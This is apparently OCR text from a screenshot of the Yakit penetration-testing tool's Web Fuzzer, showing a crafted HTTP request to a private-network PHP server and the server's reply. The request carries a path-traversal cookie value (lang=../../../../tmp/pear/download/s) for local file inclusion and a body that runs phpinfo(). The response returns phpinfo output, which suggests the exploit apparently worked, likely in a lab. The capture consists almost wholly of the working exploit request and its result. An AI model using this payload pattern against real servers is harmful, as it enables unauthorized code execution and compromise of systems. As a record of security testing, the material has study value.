 [default]-本地模式
RPS 0 CPU 7%
127.0.0.1 40099
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 192.168.1.185:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: PHPSESSID=1ab7781c23c1475219cc2ae10e8c9e60; lang=../../../../tmp/pear/download/s
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.1.185:8080/?lang=en
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11
12 0=phpinfo();
92853bytes / 3ms
美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 03:18:14 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 92853
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/
xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml"><head>
14 <style type="text/css">
15 body {background-color: #fff; color: #222; font-family: sans-serif;}
16 pre {margin: 0; font-family: monospace;}
17 a:link {color: #009; text-decoration: none; background-color: #fff;}
18 a:hover {text-decoration: underline;}
19 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px
2px 3px #ccc;}
20 .center {text-align: center;}
21 .center table {margin: 1em auto; text-align: left;}
22 .center th {text-align: center !important;}
23 td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline;
padding: 4px 5px;}